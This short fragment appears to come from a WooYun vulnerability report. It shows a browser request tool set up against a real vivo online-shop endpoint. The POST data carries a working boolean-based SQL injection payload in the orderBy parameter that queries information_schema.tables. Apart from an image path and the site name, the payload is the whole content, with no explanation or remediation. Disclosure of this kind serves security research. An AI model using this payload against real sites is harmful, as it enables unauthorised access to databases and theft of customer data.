 Load URL
http://shop.vivo.com.cn/gallery-ajax_get_goods.html
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cat_id=28&orderBy=1%2c(select%20case%20when%20(1=2%20AND%20000734%3d000734)%20then%201%20else%201*(select%20table_name%20from%20information_schema.tables)end)%3d1&
showtype=list&&virtual_cat_id=
www.wooyun.org